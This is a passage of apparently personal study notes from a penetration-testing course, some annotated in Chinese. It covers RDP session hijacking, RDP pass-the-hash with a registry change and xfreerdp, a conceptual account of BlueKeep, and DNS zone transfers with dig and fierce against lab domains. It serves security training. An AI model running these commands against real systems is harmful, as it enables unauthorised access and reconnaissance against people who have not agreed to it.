[SC] CreateService SUCCESS
To run the command, we can start the sessionhijack service :
C:\htb> net start sessionhijackOnce the service is started, a new terminal with the lewen user session will appear. With this new account, we can attempt to discover what kind of privileges it has on the network, and maybe we'll get lucky, and the user is a member of the Help Desk group with admin rights to many hosts or even a Domain Admin.

[!NOTE]
This method no longer works on Server 2019.
RDP Pass-the-Hash (PtH)
We may want to access applications or software installed on a user's Windows system that is only available with GUI access during a penetration test. If we have plaintext credentials for the target user, it will be no problem to RDP into the system. However, what if we only have the NT hash of the user obtained from a credential dumping attack such as SAM database, and we could not crack the hash to reveal the plaintext password? In some instances, we can perform an RDP PtH attack to gain GUI access to the target system using tools like xfreerdp.
There are a few caveats to this attack:
- Restricted Admin Mode, which is disabled by default, should be enabled on the target host; otherwise, we will be prompted with the following error:

This can be enabled by adding a new registry key DisableRestrictedAdmin (REG_DWORD) under HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa. It can be done using the following command:
Adding the DisableRestrictedAdmin Registry Key
C:\htb> reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
Once the registry key is added, we can use xfreerdp with the option /pth to gain RDP access:
chaostudy@htb[/htb]# xfreerdp /v:192.168.220.152 /u:lewen /pth:300FF5E89EF33F83A8146C10F5AB9BB9

[09:24:10:115] [1668:1669] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[09:24:10:115] [1668:1669] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[09:24:10:115] [1668:1669] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
[09:24:10:115] [1668:1669] [INFO][com.freerdp.client.common.cmdline] - loading channelEx cliprdr
[09:24:11:427] [1668:1669] [INFO][com.freerdp.primitives] - primitives autodetect, using optimized
[09:24:11:446] [1668:1669] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resolvable:freerdp_set_last_error_ex resetting error state
[09:24:11:446] [1668:1669] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_set_last_error_ex resetting error state
[09:24:11:464] [1668:1669] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[09:24:11:464] [1668:1669] [WARN][com.freerdp.crypto] - CN = dc-01.superstore.xyz
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] - VERSION ={
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] -        ProductMajorVersion: 6
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] -        ProductMinorVersion: 1
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] -        ProductBuild: 7601
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] -        Reserved: 0x000000
[09:24:11:464] [1668:1669] [INFO][com.winpr.sspi.NTLM] -        NTLMRevisionCurrent: 0x0F
[09:24:11:567] [1668:1669] [INFO][com.winpr.sspi.NTLM] - negotiateFlags "0xE2898235"

<SNIP>
If it works, we'll now be logged in via RDP as the target user without knowing their cleartext password.

Keep in mind that this will not work against every Windows system we encounter, but it is always worth trying in a situation where we have an NTLM hash, know the user has RDP rights against a machine or set of machines, and GUI access would benefit us in some ways towards fulfilling the goal of our assessment.
Latest RDP Vulnerabilities
In 2019, a critical vulnerability was published in the RDP (TCP/3389) service that also led to remote code execution (RCE) with the identifier CVE-2019-0708. This vulnerability is known as BlueKeep. It does not require prior access to the system to exploit the service for our purposes. However, the exploitation of this vulnerability led and still leads to many malware or ransomware attacks. Large organizations such as hospitals, whose software is only designed for specific versions and libraries, are particularly vulnerable to such attacks, as infrastructure maintenance is costly. Here, too, we will not go into minute detail about this vulnerability but rather keep the focus on the concept.
The Concept of the Attack
The vulnerability is also based, as with SMB, on manipulated requests sent to the targeted service. However, the dangerous thing here is that the vulnerability does not require user authentication to be triggered. Instead, the vulnerability occurs after initializing the connection when basic settings are exchanged between client and server. This is known as a Use-After-Free (UAF) technique that uses freed memory to execute arbitrary code.
The Concept of Attacks
This attack involves many different steps in the kernel of the operating system, which are not of great importance here for the time being to understand the concept behind it. After the function has been exploited and the memory has been freed, data is written to the kernel, which allows us to overwrite the kernel memory. This memory is used to write our instructions into the freed memory and let the CPU execute them. If we want to look at the technical analysis of the BlueKeep vulnerability, this article provides a nice overview.
Initiation of the Attack
| Step | BlueKeep | Concept of Attacks - Category |
|---|---|---|
| 1. | Here, the source is the initialization request of the settings exchange between server and client that the attacker has manipulated. | Source |
| 2. | The request leads to a function used to create a virtual channel containing the vulnerability. | Process |
| 3. | Since this service is suitable for administering of the system, it is automatically run with the LocalSystem Account privileges of the system. | Privileges |
| 4. | The manipulation of the function redirects us to a kernel process. | Destination |
This is when the cycle starts all over again, but this time to gain remote access to the target system.
Trigger Remote Code Execution
| Step | BlueKeep | Concept of Attacks - Category |
|---|---|---|
| 5. | The source this time is the payload created by the attacker that is inserted into the process to free the memory in the kernel and place our instructions. | Source |
| 6. | The process in the kernel is triggered to free the kernel memory and let the CPU point to our code. | Process |
| 7. | Since the kernel also runs with the highest possible privileges, the instructions we put into the freed kernel memory here are also executed with LocalSystem Account privileges. | Privileges |
| 8. | With the execution of our instructions from the kernel, a reverse shell is sent over the network to our host. | Destination |
Not all newer Windows variants are vulnerable to Bluekeep, according to Microsoft. Security updates for current Windows versions are available, and Microsoft has also provided updates for many older Windows versions that are no longer supported. Nevertheless, 950,000 Windows systems were identified as vulnerable to Bluekeep attacks in an initial scan in May 2019, and even today, about a quarter of those hosts are still vulnerable.
[!NOTE]
This is a flaw that we will likely run into during our penetration tests, but it can cause system instability, including a "blue screen of death (BSoD)," and we should be careful before using the associated exploit. If in doubt, it's best to first speak with our client so they understand the risks and then decide if they would like us to run the exploit or not.
Attacking DNS
The Domain Name System (DNS) translates domain names (e.g., hackthebox.com) to the numerical IP addresses (e.g., 104.17.42.72). DNS is mostly UDP/53, but DNS will rely on TCP/53 more heavily as time progresses. DNS has always been designed to use both UDP and TCP port 53 from the start, with UDP being the default, and falls back to using TCP when it cannot communicate on UDP, typically when the packet size is too large to push through in a single UDP packet. Since nearly all network applications use DNS, attacks against DNS servers represent one of the most prevalent and significant threats today.
Enumeration
DNS holds interesting information for an organization. As discussed in the Domain Information section in the Footprinting module, we can understand how a company operates and the services they provide, as well as third-party service providers like emails.
The Nmap -sC (default scripts) and -sV (version scan) options can be used to perform initial enumeration against the target DNS servers:
chaostudy@htb[/htb]# nmap -p53 -Pn -sV -sC 10.10.110.213

Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-29 03:47 EDT
Nmap scan report for 10.10.110.213
Host is up (0.017s latency).

PORT    STATE  SERVICE     VERSION
53/tcp  open   domain      ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
DNS Zone Transfer
A DNS zone is a portion of the DNS namespace that a specific organization or administrator manages. Since DNS comprises multiple DNS zones, DNS servers utilize DNS zone transfers to copy a portion of their database to another DNS server. Unless a DNS server is configured correctly (limiting which IPs can perform a DNS zone transfer), anyone can ask a DNS server for a copy of its zone information since DNS zone transfers do not require any authentication. In addition, the DNS service usually runs on a UDP port; however, when performing DNS zone transfer, it uses a TCP port for reliable data transmission.
An attacker could leverage this DNS zone transfer vulnerability to learn more about the target organization's DNS namespace, increasing the attack surface. For exploitation, we can use the dig utility with DNS query type AXFR option to dump the entire DNS namespaces from a vulnerable DNS server:
DIG - AXFR Zone Transfer
chaostudy@htb[/htb]# dig AXFR @ns1.inlanefreight.htb inlanefreight.htb

; <<>> DiG 9.11.5-P1-1-Debian <<>> axfr inlanefrieght.htb @10.129.110.213
;; global options: +cmd
inlanefrieght.htb.         604800  IN      SOA     localhost. root.localhost. 2 604800 86400 2419200 604800
inlanefrieght.htb.         604800  IN      AAAA    ::1
inlanefrieght.htb.         604800  IN      NS      localhost.
inlanefrieght.htb.         604800  IN      A       10.129.110.22
admin.inlanefrieght.htb.   604800  IN      A       10.129.110.21
hr.inlanefrieght.htb.      604800  IN      A       10.129.110.25
support.inlanefrieght.htb. 604800  IN      A       10.129.110.28
inlanefrieght.htb.         604800  IN      SOA     localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 28 msec
;; SERVER: 10.129.110.213#53(10.129.110.213)
;; WHEN: Mon Oct 11 17:20:13 EDT 2020
;; XFR size: 8 records (messages 1, bytes 289)
dig:
使用 Domain Information Groper(DIG)工具进行 DNS 查询。
AXFR:
表示 DNS 区域传输(Zone Transfer) 类型的查询,通常用于主 DNS 服务器与辅助 DNS 服务器之间同步域名解析记录。
@ns1.inlanefreight.htb:
@ 后面指定要查询的 DNS 服务器,在这里是 ns1.inlanefreight.htb(即 inlanefreight.htb 这个域名的主 DNS 服务器)。
inlanefreight.htb:
目标域名,即你想要获取完整 DNS 记录的域。
Tools like Fierce can also be used to enumerate all DNS servers of the root domain and scan for a DNS zone transfer:
chaostudy@htb[/htb]# fierce --domain zonetransfer.me

NS: nsztm2.digi.ninja. nsztm1.digi.ninja.
SOA: nsztm1.digi.ninja. (81.4.108.41)
Zone: success
{<DNS name @>: '@ 7200 IN SOA nsztm1.digi.ninja. robin.digi.ninja. 2019100801 '
               '172800 900 1209600 3600\n'
               '@ 300 IN HINFO "Casio fx-700G" "Windows XP"\n'
               '@ 301 IN TXT '
               '"google-site-verification=tyP28J7JAUHA9fw2sHXMgcCC0I6XBmmoVi04VlMewxA"\n'
               '@ 7200 IN MX 0 ASPMX.L.GOOGLE.COM.\n'
               '@ 7200 IN MX 10 ALT1.ASPMX.L.GOOGLE.COM.\n'
               '@ 7200 IN MX 10 ALT2.ASPMX.L.GOOGLE.COM.\n'
               '@ 7200 IN MX 20 ASPMX2.GOOGLEMAIL.COM.\n'
               '@ 7200 IN MX 20 ASPMX3.GOOGLEMAIL.COM.\n'
               '@ 7200 IN MX 20 ASPMX4.GOOGLEMAIL.COM.\n'
               '@ 7200 IN MX 20 ASPMX5.GOOGLEMAIL.COM.\n'
               '@ 7200 IN A 5.196.105.14\n'
               '@ 7200 IN NS nsztm1.digi.ninja.\n'
               '@ 7200 IN NS nsztm2.digi.ninja.',
 <DNS name _acme-challenge>: '_acme-challenge 301 IN TXT '
                             '"6Oa05hbUJ9xSsvYy7pApQvwCUSSGgxvrbdizjePEsZI"',
 <DNS name _sip._tcp>: '_sip._tcp 14000 IN SRV 0 0 5060 www',
 <DNS name 14.105.196.5.IN-ADDR.ARPA>: '14.105.196.5.IN-ADDR.ARPA 7200 IN PTR '
                                       'www',
 <DNS name asfdbauthdns>: 'asfdbauthdns 7900 IN AFSDB 1 asfdbbox',
 <DNS name asfdbbox>: 'asfdbbox 7200 IN A 127.0.0.1',
 <DNS name asfdbvolume>: 'asfdbvolume 7800 IN AFSDB 1 asfdbbox',
 <DNS name canberra-office>: 'canberra-office 7200 IN A 202.14.81.230',
 <DNS name cmdexec>: 'cmdexec 300 IN TXT "; ls"',
 <DNS name contact>: 'contact 2592000 IN TXT "Remember to call or email Pippa '
                     'on +44 123 4567890 or pippa@zonetransfer.me when making '
                     'DNS changes"',
 <DNS name dc-office>: 'dc-office 7200 IN A 143.228.181.132',
 <DNS name deadbeef>: 'deadbeef 7201 IN AAAA dead:beaf::',
 <DNS name dr>: 'dr 300 IN LOC 53 20 56.558 N 1 38 33.526 W 0.00m',
 <DNS name DZC>: 'DZC 7200 IN TXT "AbCdEfG"',
 <DNS name email>: 'email 2222 IN NAPTR 1 1 "P" "E2U+email" "" '
                   'email.zonetransfer.me\n'
                   'email 7200 IN A 74.125.206.26',
 <DNS name Hello>: 'Hello 7200 IN TXT "Hi to Josh and all his class"',
 <DNS name home>: 'home 7200 IN A 127.0.0.1',
 <DNS name Info>: 'Info 7200 IN TXT "ZoneTransfer.me service provided by Robin '
                  'Wood - robin@digi.ninja. See '
                  'http://digi.ninja/projects/zonetransferme.php for more '
                  'information."',
 <DNS name internal>: 'internal 300 IN NS intns1\ninternal 300 IN NS intns2',
 <DNS name intns1>: 'intns1 300 IN A 81.4.108.41',
 <DNS name intns2>: 'intns2 300 IN A 167.88.42.94',
 <DNS name office>: 'office 7200 IN A 4.23.39.254',
 <DNS name ipv6actnow.org>: 'ipv6actnow.org 7200 IN AAAA '
                            '2001:67c:2e8:11::c100:1332',
...SNIP...
fierce:
这是一款专门用于 DNS 侦查 的工具,适用于被动信息收集和子域名发现。
它可以:
查找子域名(类似 subbrute)。
检测 DNS 区域传输漏洞(类似 dig AXFR)。
尝试绕过 DNS 解析防御(例如通过不同的解析服务器查询)。
--domain zonetransfer.me:
指定要扫描的目标域名 zonetransfer.me。
这是一个专门用于 渗透测试练习 的公开域,故意开启了 AXFR,允许进行 DNS 区域传输。
Domain Takeovers & Subdomain Enumeration
Domain takeover is registering a non-existent domain name to gain control over another domain. If attackers find an expired domain, they can claim that domain to perform further attacks such as hosting malicious content on a website or sending a phishing email leveraging the claimed domain.
Domain takeover is also possible with subdomains called subdomain takeover. A DNS's canonical name (CNAME) record is used to map different domains to a parent domain. Many organizations use third-party services like AWS, GitHub, Akamai, Fastly, and other content delivery networks (CDNs) to host their content. In this case, they usually create a subdomain and make it point to those services. For example,
